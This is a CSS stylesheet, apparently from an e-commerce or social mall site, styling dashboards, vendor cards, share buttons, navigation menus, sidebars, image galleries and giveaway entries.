.earn-amples p { font-size: 13px; padding: 0 0 20px; text-align: center; }
.ample-detail-share { background: #f9f9f9 none repeat scroll 0 0; float: left; height: 52px; margin-bottom: 10px; padding: 5px; width: 100%; }
.ample-detail-share img { float: left; padding-left: 8px; padding-top: 4px; }
.ample-detail-share h2 { float: left; font-size: 14px; padding: 5px 0 0 25px; text-align: left; width: 200px; }
.star-a, .star-a p { text-align: center; }
.eran img { float: left; margin-left: 10px; margin-top: 15px; padding: 0; }
.ample-h2 { padding-top: 13px !important; }
.eran h2, .eran h3 { float: left; padding: 0; }
.eran h2 { color: #f75d00; font-size: 14px; width: auto; }
.eran h2 span { color: #000000; font-size: 20px; }
.eran h3 { border: 1px solid #e6e6e6; box-shadow: 0 1px 1px #c9c9c9; color: #f75d00; font-size: 15px; margin: 17px 0 0; }
.ail p, .star-a h2 { color: #195a4a; font-weight: 600; }
.star-a { float: left; margin-right: 13px; margin-top: 15px; width: 23%; }
.star-a img { width: 25%; }
.star-a h2 { border-bottom: 1px solid #000000; font-size: 15px; margin: 0; padding: 5px 0; }
.star-a p { font-size: 13px; }
.ail { margin-top: 10px; }
.ail p img { width: 8%; }
.cus-dash-board { padding: 0 !important; }
.cus-dash-board #blog, .cus-dash-board #craving, .cus-dash-board #dashboard, .cus-dash-board #interests, .cus-dash-board #photo, .cus-dash-board #profile, .cus-dash-board #purchase, .cus-dash-board #video, .cus-dash-board #wishlist { padding: 25px 5px 100px; }
.cus-dash-board #ample-detail { background: #e3e4e3 none repeat scroll 0 0; float: left; padding: 25px 5px 100px; }
.order-amples { float: left; padding: 10px 0 5px; width: 50%; }
.order-amples h2 { color: #ffffff; font-size: 14px; font-weight: 600; letter-spacing: 2px; margin: 0; }
.order-amples h2 span { font-weight: 400; }
.order-a { color: #ffffff; }
.order-a:hover { color: #ff3300; }
.produect-name { clear: both; padding: 0 21px; }
.produect-name h2 { color: #f75d00; font-size: 12px; font-weight: 400; letter-spacing: 0; line-height: 15px; margin: 0; text-align: left; }
.ample-icon, .nav_tab a p, .recp p, .share-images-amples { text-align: center; }
.produect-name h2 span { color: #ffffff; float: left; width: 150px; }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { color: #838383; position: absolute; top: 23px; }
.produect-name h2 img { width: 4%; }
.order-no { border-top: 1px solid #7e7e7e; padding: 4px 0 19px; }
.padding-5 { padding: 0 5px; }
.arrow-amples-a { left: 165px; }
.arrow-amples-b { left: 328px; }
.arrow-amples-c { left: 496px; }
.what-are a { color: #f75d00; font-weight: 600; transition: all 0.5s ease 0s, visibility 0s linear 0.5s; }
.drop-check-Interest-new.active::after, .drop-check-Interest.active::after { transition: all 0.1s ease-out 0s; }
.what-are a:hover { color: #195a4a; padding-left: 10px; transform: translateX(0px); transition-delay: 0s; }
.ample-icon { clear: both; }
.ample-icon p { font-size: 13px; }
.ample-icon p img { width: 11px; }
.lastest-photo { border-bottom: 1px solid #eaeaea; margin-top: 15px; padding-bottom: 15px; }
.lastest { float: left; width: 17%; }
.lastest img { width: 100%; }
.lastest-a { float: left; margin-left: 5%; width: 75%; }
.lastest-a h1 { font-size: 16px; margin: 0 0 4px; }
.lastest-a h2 { font-size: 13px; height: 47px; line-height: 15px; margin: 0; }
.file-caption-name .glyphicon, .file-footer-buttons button .glyphicon { color: #f75d00; display: inline-block; font-family: "Glyphicons Halflings"; font-style: normal; line-height: 1; position: relative; top: 1px; }
.file-footer-buttons button .glyphicon { font-size: 12px; font-weight: 400; }
.file-caption-name .glyphicon { font-size: 13px; font-weight: 700; }
.drop-check-Interest { background: rgba(229, 229, 229, 0.21) none repeat scroll 0 0; border-radius: 50%; cursor: pointer; height: 136px; left: -480%; position: absolute; top: -233%; transform: translateX(-50%) translateY(-50%); width: 136px; }
.drop-check-Interest::after, .drop-check-Interest::before { border-radius: 50%; content: ""; position: absolute; }
.drop-check-Interest::before { background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); left: 9%; right: 9%; top: 9%; }
.drop-check-Interest::after { border-color: #f75d00; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; left: 0; right: 0; top: 0; }
.drop-check-Interest-new, .drop-check-Interest-new::before { border-radius: 50%; position: absolute; }
.drop-check-Interest .check-icon { fill: rgba(255, 69, 0, 0.58); left: 28%; position: absolute; top: 31%; width: 45%; z-index: 3; }
.drop-check-Interest.active::after { border-width: 68px; transition: all 0.1s ease-out 0s; }
.drop-check-Interest.active .check-icon { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
.persons .js-dropdown .btn1, .persons .js-dropdown-content .btn1 { display: block !important; }
.person.js-dropdown-item.active, .person.js-dropdown-item:hover { display: block; }
.person.js-dropdown-item { display: none; }
.drop-check-Interest-new { background: rgba(229, 229, 229, 0.21) none repeat scroll 0 0; border-radius: 50%; cursor: pointer; height: 50px; top: 28px; transform: translateX(-50%) translateY(-50%); width: 50px; }
.drop-check-Interest-new::before { background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); content: ""; left: 9%; right: 9%; top: 9%; }
.drop-check-Interest-new::after { border-color: #ffffff; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; content: ""; left: 0; position: absolute; right: 0; top: 0; }
.drop-check-Interest-new .check-icon-new { fill: rgba(255, 69, 0, 0.58); left: 1px; position: absolute; top: 17px; width: 100%; z-index: 3; }
.drop-check-Interest-new.active::after { border-width: 21px; transition: all 0.1s ease-out 0s; }
.drop-check-Interest-new.active .check-icon-new { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
.women-clot { border: 1px solid #e0e0e0; float: left; margin: 4px 0; width: 100%; }
.women-clot:active, .women-clot:hover { border: 1px solid #000000; }
.check-ab, .check-ab::before { border-radius: 50%; }
.women-clot h2 { font-size: 16px; margin: 12px 0; padding: 8px 0 8px 9px; }
.drop-check-Interest-new .check-icon-new:active { fill: #000000; }
.drop-interest-a { left: 37%; position: relative; top: 25%; z-index: 9999999; }
.check-ab { background: #e5e5e5 none repeat scroll 0 0; border-radius: 50%; box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, 0.75), 0 4px 4px 0 rgba(0, 0, 0, 0.08) inset; cursor: pointer; height: 30px; left: 50%; position: absolute; top: 50%; transform: translateX(-50%) translateY(-50%); width: 30px; }
.check-ab::before { background: #ffffff none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); content: ""; left: 9%; position: absolute; right: 9%; top: 9%; }
.check-ab::after { border-color: #60b247; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; content: ""; left: 0; position: absolute; right: 0; top: 0; }
.check-ab .check-icon-ab { fill: #e5e5e5; left: 28%; position: absolute; top: 0; width: 45%; z-index: 3; }
.check-ab.active::after { border-width: 15px; transition: all 0.1s ease-out 0s; }
.check-ab.active .check-icon-ab { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
@keyframes bounce {
0%, 100% {
transform: scale(1);
}
50% {
transform: scale(1.2);
}
}
@keyframes bounce {
0%, 100% {
transform: scale(1);
}
50% {
transform: scale(1.2);
}
}
@keyframes bounce {
0%, 100% {
transform: scale(1);
}
50% {
transform: scale(1.2);
}
}
.close-close-a { border: 2px solid #ffffff; border-radius: 1em; box-sizing: content-box; color: #000000; display: inline-block; font: 27px Arial, Helvetica, sans-serif; height: 20px; margin-top: 2px; right: -14px; text-overflow: clip; top: 0; transform: rotateZ(471.544deg); width: 20px; z-index: 999999; }
.close-close-a:hover { background: #f70000 none repeat scroll 0 0; transform: rotateX(-1.71887deg) rotateZ(19.4806deg); transition: background 350ms cubic-bezier(0.42, 0, 0.58, 1) 10ms, all 0.2s cubic-bezier(0.42, 0, 0.58, 1) 10ms; }
.close-close-a:active { background: #1abc9c none repeat scroll 0 0; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, 0.5) inset; transform: rotateZ(471.544deg); transition: none 0s ease 0s; }
.close-close-a::after, .close-close-a::before { background: #ffffff none repeat scroll 0 0; border: medium none; color: #000000; content: ""; display: inline-block; font: 400 100% Arial, Helvetica, sans-serif; left: 0.155em; position: absolute; text-overflow: clip; text-shadow: none; top: 0.33em; width: 0.45em; }
.close-close-a::before { box-sizing: content-box; height: 0.1em; transform: rotateZ(24.0642deg); }
.close-close-a::after, .close-close-b::before { box-sizing: content-box; height: 0.1em; }
.close-close-a::after { box-sizing: content-box; transform: rotateZ(-66.4631deg); }
.close-close-b { background: #1abc9c none repeat scroll 0 0; border: medium none; border-radius: 1em; box-sizing: content-box; color: #000000; font: 40px Arial, Helvetica, sans-serif; height: 30px; position: absolute; right: -14px; text-overflow: clip; top: 543px; transform: rotateZ(471.544deg); width: 30px; z-index: 999999; }
.close-close-b:hover { background: #f70000 none repeat scroll 0 0; transform: rotateX(-1.71887deg) rotateZ(19.4806deg); transition: background 350ms cubic-bezier(0.42, 0, 0.58, 1) 10ms, all 0.2s cubic-bezier(0.42, 0, 0.58, 1) 10ms; }
.close-close-b:active { background: #1abc9c none repeat scroll 0 0; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, 0.5) inset; transform: rotateZ(471.544deg); transition: none 0s ease 0s; }
.close-close-b::after, .close-close-b::before { background: #ffffff none repeat scroll 0 0; border: medium none; color: #000000; content: ""; display: inline-block; font: 400 100% Arial, Helvetica, sans-serif; left: 0.155em; position: absolute; text-overflow: clip; text-shadow: none; top: 0.33em; width: 0.45em; }
.close-close-b::before { box-sizing: content-box; transform: rotateZ(24.0642deg); }
.close-close-b::after { box-sizing: content-box; height: 0.1em; transform: rotateZ(-66.4631deg); }
.name-div-Comment { background: #f8f8f8 none repeat scroll 0 0; border: 1px solid #efefef; border-radius: 5px; clear: both; float: left; margin-top: 10px; padding: 34px; width: 100%; }
.name-div-Comment h2 { font-size: 22px; margin: 0 0 39px; }
.name-div-Comment p { padding-bottom: 10px; }
.blog-login { border: 1px solid #cecece; border-radius: 3px; margin-left: 13px; padding: 6px 15px; }
.blog-login a { color: #f75d00 !important; font-family: sans-serif; }
.name-div-Comments label { line-height: 32px; }
.close-close { display: none; }
.person.js-dropdown-item.active .close-close { display: block; }
.close-close-b { display: none; }
.person.js-dropdown-item.active .close-close-b { display: block; }
.close-close-c { display: none; }
.person.js-dropdown-item.active .close-close-c { display: block; }
.inter-submit { margin-bottom: 25px; margin-top: 50px; }
.share-button-a { border-radius: 3px; clear: both; margin-bottom: 10px; padding: 15px; width: 100%; }
.share-button-a a { background: #f75d00 none repeat scroll 0 0; border-radius: 2px; color: #ffffff; padding: 10px 25px; }
.share-button-a a:hover { background: rgba(247, 93, 0, 0.8) none repeat scroll 0 0; color: #ffffff; padding: 10px 25px; }
.share-share { float: left; width: 20%; }
.share-social-a { float: left; width: 60%; }
.share-share a .share-social-a { display: none; }
.share-share a:hover .share-social-a { display: block; }
.cplo-b, .cplo-c { bottom: 98px; position: relative; }
.gallery-thumbnail-toggle-body > label:not(:last-child) { margin-right: 10px; }
.gallery-fula > figure { display: none; position: relative; }
.blog-hight { height: 77px; }
.video-h { height: 474px; width: 100%; }
.cplo { background: rgba(0, 0, 0, 0) url("../../img/dashboard/share-img-amples.png") repeat scroll 0 0; float: left; margin-bottom: 10px; margin-left: 0; width: 183px; }
.cplo img { width: auto; }
.cplo-a { margin-left: 183px; }
.cplo-b { left: 50px; }
.cplo-c { right: 50px; }
.share-images-amples { height: 185px; }
.share-images-amples .img-share-amples-a { margin-bottom: 20px; margin-top: 32px; }
.share-images-amples h2 { color: #666666; font-size: 12px; margin: 0; padding: 0 13px; }
.share-images-amples h3 { color: #666666; font-size: 12px; margin: 0 0 14px; padding: 0 12px; }
.share-images-amples p { font-size: 12px; padding: 6px 0 0; }
.share-images-amples p span { color: #c32e34; }
.share-images-amples p samp { color: #ff4501; }
.vendor-div-box { border: 5px solid #e4e4e4; border-radius: 9px; box-shadow: 0 3px 5px 1px #565656; }
.vendor-div-box:hover { border: 5px solid #f75d00; }
.vendor-div .vendor-divimg { background: #ffffff none repeat scroll 0 0; margin: 0 auto; max-height: 100%; min-height: 100%; overflow: hidden; text-align: center; width: 99%; }
.all-mall .vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; line-height: 19px; margin: -31px 0 0; padding: 5px; }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 120px; min-height: 120px; width: auto; }
.vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; line-height: 19px; padding: 5px; }
.mallpages .vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; bottom: 0; left: 0; line-height: 19px; padding: 5px; position: absolute; right: 0; }
.vendor-div .vendor-detail h4 { color: #4b4b4b; font-size: 15px; font-weight: 600; line-height: 20px; margin: 0; padding: 3px 0; text-transform: capitalize; }
.vendor-div .vendor-detail h3 { color: #666666; font-size: 13px; margin: 0; padding: 3px 0; text-transform: capitalize; }
.vendor-div .vendor-detail h3 span { color: #f75d00; font-size: 13px; margin-right: 3px; padding: 0 0 0 2px; }
.vendor-div .vendor-detail h5 { color: #666666; font-size: 12px; margin: 0; padding: 3px 0; }
.vendor-div .vendor-detail h5 span { color: #f75d00; font-size: 12px; margin-right: 4px; padding: 0 0 0 2px; }
.vendor-div .vendor-detail h4 span { color: #f75d00; font-size: 14px; }
.vendor-div .vendor-detail h4 a { color: #666666; outline: 0 none; }
.vendor-div .vendor-detail h4 a:hover { color: #f75d00; outline: 0 none; }
#navigator { background: rgba(255, 69, 0, 0.75) none repeat scroll 0 0; float: left; height: 100%; left: -290px; position: fixed; top: 0; width: 90%; z-index: 10; }
#nav, .nav_tab { display: block; width: 290px; }
#nav { height: auto; margin: 0; padding: 0; }
.nav_tab { height: 50px; }
.menu-icon-responsive, .menu-text { height: 35px; margin: 10px; position: fixed; top: 0; }
.nav_tab a p { color: rgba(255, 255, 255, 0.8); font-size: 18px; padding: 15px 0; transition: all 0.35s ease 0s; }
.nav_tab a p:hover { background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0; color: #000000; letter-spacing: 2px; transition: all 0.35s ease 0s; }
.menu-icon-responsive { left: 0; width: 150px; z-index: 10; }
.menu-text { color: #e67e22; display: block; font-size: 30px; left: 50px; width: 50px; z-index: 9; }
.mainNav ul li a, .mainNav ul ul li a { color: #ffffff; display: block; line-height: normal; }
.menu-icon-responsive div { background: #f75d00 none repeat scroll 0 0; border-radius: 0; height: 5px; margin: 5px; transition: all 0.35s ease 0s; width: 30px; }
.on .line_one { transform: rotate(45deg) translate(7px, 7px); }
.on .line_two { opacity: 0; }
.on .line_three { transform: rotate(-45deg) translate(7px, -7px); }
.mainNav { background: rgba(255, 69, 0, 0.75) none repeat scroll 0 0; width: 100%; }
.mainNav ul { border-bottom: 1px solid #444444; list-style: outside none none; margin: 0; padding: 0; }
.mainNav ul li { border-top: 1px solid rgba(212, 58, 0, 0.67); }
.mainNav ul ul li, .mainNav ul ul ul { border-top: 1px solid #222222; }
.mainNav ul li a { font-size: 13px; padding: 12px 3px 12px 15px; text-decoration: none; }
.mainNav ul li a:hover { background: #333333 none repeat scroll 0 0; text-decoration: none; }
.mainNav ul ul { border-bottom: medium none; }
.mainNav ul ul li { background: rgba(17, 17, 17, 0.3) none repeat scroll 0 0; }
.mainNav ul ul li a { font-size: 1em; }
.mainNav ul ul li a:hover { background: #333333 none repeat scroll 0 0; }
.mainNav ul ul ul li { border: medium none; }
.mainNav ul ul ul li a { padding-bottom: 0.25em; padding-left: 3.5em; padding-top: 0.25em; }
ul li.has-subnav .accordion-btn { background: rgba(255, 255, 255, 0.15) none repeat scroll 0 0; color: #ffffff; font-size: 16px; height: 41px !important; line-height: 41px !important; }

@media screen and (max-width: 1024px) {
.mainNav { width: 100%; }
}

@media screen and (max-width: 700px) {
.mainNav { width: 100%; }
}
.mainNav ul ul li a { padding: 12px 13px; }
.invite-freind a.socialbox { color: #ffffff; display: inline-block; font-family: "Open Sans"; font-weight: 300; margin: 24px 0 0 24px; padding: 7px 12px; text-decoration: none; width: 285px; }
.invite-freind a.socialbox.facebook { background-color: #2980b9; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.twitter { background-color: #3498db; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.pinterest { background-color: #c0392b; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.linkedin { background-color: #ff0232; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox .social-icon { border-right: 1px solid rgba(255, 255, 255, 0.25); display: inline-block; font-size: 30px; line-height: 32px; padding-right: 15px; vertical-align: middle; }
.invite-freind a.socialbox .description { display: inline-block; font-size: 13px; padding-left: 10px; vertical-align: middle; }
.invite-freind a.socialbox .description span { display: block; line-height: 16px; }
.email-button { margin-left: 16px; }
.email-button a { margin-top: 0 !important; }
#wrapper { padding-left: 0; transition: all 0.5s ease 0s; }
#wrapper.toggled { padding-left: 260px; }
#wrapper.toggled #sidebar-wrapper { width: 260px; }
#wrapper.toggled #page-content-wrapper { margin-right: -230px; position: absolute; }
#sidebar-wrapper { background: #f75d00 none repeat scroll 0 0; height: 100%; left: 230px; margin-left: -230px; overflow-x: hidden; overflow-y: auto; transition: all 0.5s ease 0s; width: 0; z-index: 1000; }
#page-content-wrapper { padding-top: 70px; width: 100%; }
.sidebar-nav { list-style: outside none none; margin: 0; padding: 0; position: absolute; top: 0; width: 230px; }
.sidebar-nav li { display: inline-block; line-height: 20px; position: relative; width: 100%; }
.sidebar-nav li::before { background-color: #1c1c1c; content: ""; height: 100%; left: 0; position: absolute; top: 0; transition: width 0.2s ease-in 0s; width: 3px; z-index: -1; }
.sidebar-nav li:first-child a { background-color: #1a1a1a; color: #ffffff; }
.sidebar-nav li:nth-child(2)::before { background-color: #52418a; }
.sidebar-nav li:nth-child(3)::before { background-color: #5c499c; }
.sidebar-nav li:nth-child(4)::before { background-color: #6651ad; }
.sidebar-nav li:nth-child(5)::before { background-color: #7562b5; }
.sidebar-nav li:nth-child(6)::before { background-color: #8473be; }
.sidebar-nav li:nth-child(7)::before { background-color: #9485c6; }
.sidebar-nav li:nth-child(8)::before { background-color: #a396ce; }
.sidebar-nav li:nth-child(9)::before { background-color: #b2a7d6; }
.sidebar-nav li:hover::before { transition: width 0.2s ease-in 0s; width: 100%; }
.sidebar-nav li a { color: #dddddd; display: block; padding: 10px 15px 10px 30px; text-decoration: none; }
.sidebar-nav li.open:hover before { transition: width 0.2s ease-in 0s; width: 100%; }
.sidebar-nav .dropdown-menu { background-color: #222222; border: medium none; border-radius: 0; box-shadow: none; margin: 0; padding: 0; position: relative; width: 100%; }
.sidebar-nav li a:active, .sidebar-nav li a:focus, .sidebar-nav li a:hover, .sidebar-nav li.open a:active, .sidebar-nav li.open a:focus, .sidebar-nav li.open a:hover { background-color: rgba(0, 0, 0, 0); color: #ffffff; text-decoration: none; }
.sidebar-nav > .sidebar-brand { font-size: 20px; height: 65px; line-height: 44px; }
.hamburger.is-closed::before, .hamburger.is-open::before { color: #ffffff; content: ""; font-size: 14px; line-height: 32px; text-align: center; }
.hamburger { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border: medium none; display: block; height: 32px; margin-left: 5px; width: 32px; z-index: 999; }
.hamburger:active, .hamburger:focus, .hamburger:hover { outline: 0 none; }
.hamburger.is-closed::before { display: block; opacity: 0; transform: translate3d(0px, 0px, 0px); transition: all 0.35s ease-in-out 0s; width: 100px; }
.hamburger.is-closed:hover before { display: block; opacity: 1; transform: translate3d(-100px, 0px, 0px); transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed:hover .hamb-bottom { bottom: 0; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed .hamb-top { background-color: rgba(255, 255, 255, 0.7); top: 5px; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed .hamb-middle { background-color: rgba(255, 255, 255, 0.7); margin-top: -2px; top: 50%; }
.hamburger.is-closed .hamb-bottom { background-color: rgba(255, 255, 255, 0.7); bottom: 5px; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-top { margin-top: -2px; transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08) 0s; }
.hamburger.is-closed .hamb-bottom, .hamburger.is-closed .hamb-middle, .hamburger.is-closed .hamb-top, .hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-middle, .hamburger.is-open .hamb-top { height: 4px; left: 0; position: absolute; width: 100%; }
.hamburger.is-open .hamb-top { background-color: #ffffff; top: 50%; transform: rotate(45deg); }
.hamburger.is-open .hamb-middle { background-color: #ffffff; top: 43%; transform: rotate(-45deg); }
.hamburger.is-open .hamb-bottom { background-color: #ffffff; display: none; top: 50%; transform: rotate(-45deg); }
.hamburger.is-open::before { display: block; opacity: 0; transform: translate3d(0px, 0px, 0px); transition: all 0.35s ease-in-out 0s; width: 100px; }
.hamburger.is-open:hover before { display: block; opacity: 1; transform: translate3d(-100px, 0px, 0px); transition: all 0.35s ease-in-out 0s; }
.overlay { background-color: rgba(0, 0, 0, 0.4); bottom: 0; display: none; height: 100%; left: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 1; }
.sp-loading { border: 5px solid #eeeeee; border-radius: 3px; color: #888888; font-size: 12px; max-width: 270px; padding: 15px; text-align: center; }
.sp-wrap { background: #eeeeee none repeat scroll 0 0; border: 5px solid #eeeeee; border-radius: 3px; display: none; float: left; font-size: 0; line-height: 0; margin: 0 25px 15px 0; max-width: 300px; position: relative; }
.sp-thumbs { display: inline-block; text-align: left; }
.sp-thumbs img { max-width: 50px; min-height: 50px; min-width: 50px; }
.sp-thumbs a:link, .sp-thumbs a:visited { background-position: center center; background-size: cover; display: inline-block; height: 50px; opacity: 0.3; overflow: hidden; transition: all 0.2s ease-out 0s; width: 50px; }
.sp-thumbs a:hover { opacity: 1; }
.sp-current, .sp-thumbs a:active { opacity: 1 !important; position: relative; }
.sp-large { left: 0; overflow: hidden; position: relative; top: 0; }
.sp-large a img { height: auto; max-width: 100%; }
.sp-large a { display: block; }
.sp-zoom { cursor: zoom-in; display: none; left: -50%; position: absolute; top: -50%; }
.sp-lightbox { background: rgba(0, 0, 0, 0.9) none repeat scroll 0 0; cursor: pointer; display: none; height: 100%; left: 0; position: fixed; top: 0; width: 100%; z-index: 500; }
.sp-lightbox img { border: 2px solid #ffffff; bottom: 0; left: 0; margin: auto; max-height: 90%; max-width: 90%; position: absolute; right: 0; top: 0; }
#sp-next, #sp-prev { background: #000000 none repeat scroll 0 0; border: 2px solid #ffffff; border-radius: 25px; box-sizing: border-box; color: #ffffff; height: 50px; margin-top: -25px; padding: 14px; position: absolute; text-decoration: none; top: 50%; transition: all 0.2s ease 0s; width: 50px; z-index: 501; }
#sp-next::before, #sp-prev::before { border: 7px solid rgba(0, 0, 0, 0); content: ""; position: absolute; top: 16px; }
#sp-prev { left: 10px; }
#sp-prev::before { border-right: 15px solid #ffffff; left: 7px; }
#sp-next { right: 10px; }
#sp-next::before { border-left: 15px solid #ffffff; left: 18px; }
#sp-next:hover, #sp-prev:hover { background: #444444 none repeat scroll 0 0; }

@media screen and (max-width: 400px) {
.sp-wrap { margin: 0 0 15px; }
#sp-next, #sp-prev { bottom: 25px; margin-top: 0; top: auto; }
}
.home-dkr { top: -50px; }
.health { top: -170px; }
.fitness { top: -300px; }
.img-parallax { background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0; border: 3px solid rgba(0, 0, 0, 0.08); float: left; margin-left: 12px; padding: 1px; width: 100%; }
.top-banner-img-a { float: left; }
.top-banner-img-a img { border: 5px solid rgba(0, 0, 0, 0.29); border-radius: 50%; width: 50px; }
.top-banner-text-a { float: left; }
.top-banner-text-a h6 { color: #ffffff; font-family: sans-serif; font-size: 20px; height: 14px; line-height: 28px; margin: 0; }
#parallex-div-div { background: #f75d00 none repeat scroll 0 center; left: 0; position: absolute; top: -100px; width: 100%; z-index: 999; }
#parallex-div-div-a { bottom: -18px; left: 0; margin: 0 auto; position: absolute; right: 0; text-align: center; top: auto; width: 1149px; }
#parallex-div-div-a .img-parallax { background: #ffffff none repeat scroll 0 0; border: 0 solid #ffffff; border-radius: 3px; float: left; margin-left: 12px; overflow: hidden; padding: 0; width: 100%; }
#parallex-div-div-a .top-banner-img-a { border: medium none !important; border-radius: 0; height: 100%; max-width: 100%; width: 100%; }
#parallex-div-div-a .top-banner-img-a img { border: medium none !important; border-radius: 0; height: 100% !important; width: 100% !important; }
#parallex-div-div-a .top-banner-text-a { float: left; }
#parallex-div-div-a .top-banner-text-a h6 { color: #3e3e3e; font-family: sans-serif; font-size: 20px; height: 49px; line-height: 49px; margin: 0 !important; }
.entries { font-family: sans-serif; font-size: 12px; padding: 0 11px; width: 100%; }
.entries-a { color: #666666; float: left; margin-right: 2%; width: 55%; }
.entries-a samp { color: #f75d00; }
.entries-b { color: #666666; float: left; width: 43%; }
.entries-b samp { color: #f75d00; }
.entries-enter-this { font-family: sans-serif; font-size: 12px; padding: 0; width: 100%; }
.entries-d { border-top: 1px solid #dddddd; clear: both; color: #666666; font-size: 12px; padding-top: 4px; text-align: center; }
.entries-d samp { color: #f75d00; }
.enter-win { background: #dedede none repeat scroll 0 0; clear: both; float: left; padding: 10px; text-align: center; width: 100%; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block .add-to-charity:hover { background: #f96d10 none repeat scroll 0 0; opacity: 1; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block:active .add-to-charity { bottom: 0; }
#portfoliolist .block .title_block { border-bottom: 1px solid #eaeaea; color: #ffffff; font-size: 16px; font-weight: 700; padding-bottom: 12px; padding-top: 11px; text-align: center; }
#portfoliolist .block { border: 1px solid #eaeaea; }
#portfoliolist .block .block_content { padding: 15px 20px; }
.all-a.Earan.col-sm-3.product-container.no-space { border: 1px solid #5400f5 !important; }
.all-a.products.col-sm-3.product-container.no-space { border: 1px solid #494670 !important; }
.all-a.giveaways.col-sm-3.product-container.no-space { border: 1px solid #d4ff00 !important; }
.all-a.video.col-sm-3.product-container.no-space { border: 1px solid #9b00c1 !important; }
.all-a.blogs.col-sm-3.product-container.no-space { border: 1px solid #f46a44 !important; }
.all-a.tv.col-sm-3.product-container.no-space { border: 1px solid #f31f39 !important; }
.all-a.charity.col-sm-3.product-container.no-space { border: 1px solid #e90ad6 !important; }
.col-sm-12 .wrapper-a .boundingBox .bg-color-div li { background: #f0f0f0 none repeat scroll 0 0 !important; }
#video-con { background: #000000 none repeat scroll 0 0; }
#video-con video { height: 148px; max-height: 148px; max-width: 214px; min-height: 148px; min-width: 214px; width: 214px; }
.parallax-img-a { background: #ffffff none repeat scroll 0 0; border: 4px solid #ffffff; border-radius: 9px; bottom: 0; box-shadow: 0 3px 5px 1px #565656; display: block; float: right; height: 177px !important; left: 0; margin: 0 0 -38px !important; padding: 5px 10px; position: static; right: 0; top: auto; width: 168px; }
.mall-des { bottom: -12px; height: auto !important; position: absolute; right: 183px; top: auto; width: auto; }
#parallex-div-div-a .container { margin: 0 !important; padding: 0 !important; width: 100%; }
.mall-des > li { float: left; }
.mall-des > li a { border-top: 3px solid #ffffff; color: #939393; display: block; font-size: 12px; padding: 5px 8px; }
#header .socials-block ul li a { height: 27px !important; line-height: 27px !important; width: 27px !important; }
.mall-des > li a:hover { border-top: 3px solid #f75d00; color: #000000; text-decoration: none; }
.parallax-img-a .img-parallax { border: 3px solid rgba(0, 0, 0, 0.08); float: left; margin-left: 0 !important; padding: 0 !important; width: 100% !important; }
.parallax-img-a .img-parallax .top-banner-img-a img { margin: 0 auto; text-align: center; }
.parallax-img-a .img-parallax .top-banner-text-a h6 { color: #ffffff; font-family: sans-serif; font-size: 16px !important; height: 25px !important; line-height: 24px !important; margin-left: 0 !important; text-align: center; width: 100%; }
.top-col-slider-top .carousel .carousel-inner { height: 30px !important; max-height: 34px !important; }
.top-col-slider-top .carousel .carousel-inner .item .carousel-caption { left: 0 !important; padding-top: 11px !important; top: 4% !important; }
.html5gallery-container-0 { display: block; height: 378px; left: 0; position: absolute; top: 0; width: 444px; }
.html5gallery-box-0 { display: block; height: 272px; left: 12px; position: absolute; text-align: center; top: 12px; width: 420px; }
.html5gallery-title-0, .html5gallery-viral-0 { left: 0; overflow: hidden; position: absolute; top: 0; width: 420px; }
.html5gallery-title-text-0 { background: rgba(102, 102, 102, 0.6) none repeat scroll 0 0; color: #ffffff; font-family: Arial, Helvetica, sans-serif; font-size: 14px; overflow: hidden; padding: 10px 0 10px 10px; text-align: left; white-space: normal; }
.html5gallery-title-text-0 a { color: #ffffff; }
.html5gallery-error-0 { color: #ff0000; font-family: Arial, sans-serif; font-size: 14px; text-align: center; }
.html5gallery-description-text-0 { background: rgba(102, 102, 102, 0.6) none repeat scroll 0 0; color: #ffffff; font-family: Arial, Helvetica, sans-serif; font-size: 12px; overflow: hidden; padding: 0 0 10px 10px; text-align: left; white-space: normal; }
.html5gallery-description-text-0 a { color: #ffffff; }
.html5gallery-fullscreen-title-0 { color: #333333; font: 700 12px/18px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; }
.html5gallery-fullscreen-title-0 a { color: #333333; }
.html5gallery-fullscreen-description-0 { color: #333333; font: 400 12px/14px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; }
.html5gallery-fullscreen-description-0 a { color: #333333; }
.html5gallery-viral-0 { display: block; height: 0; text-align: left; }
.html5gallery-title-0 { display: none; height: auto; }
